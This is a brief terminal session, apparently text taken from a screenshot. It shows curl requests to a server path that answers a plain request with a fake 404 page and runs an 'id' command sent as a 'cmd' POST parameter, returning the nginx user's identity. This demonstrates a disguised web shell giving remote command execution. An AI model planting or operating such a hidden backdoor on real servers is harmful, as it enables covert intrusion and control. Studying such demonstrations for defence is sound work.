 hartnett@hartnett-notebook: /data/doc
hartnett at hartnett-notebook in /data/doc
$ curl http://book.xsec.io/hacker
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>openresty/1.9.7.3</center>
</body>
</html>
hartnett at hartnett-notebook in /data/doc
$ curl http://book.xsec.io/hacker -d "cmd=id"
cmd = id
reply:
uid=10002(nginx) gid=10002(nginx) groups=10002(nginx)
hartnett at hartnett-notebook in /data/doc
$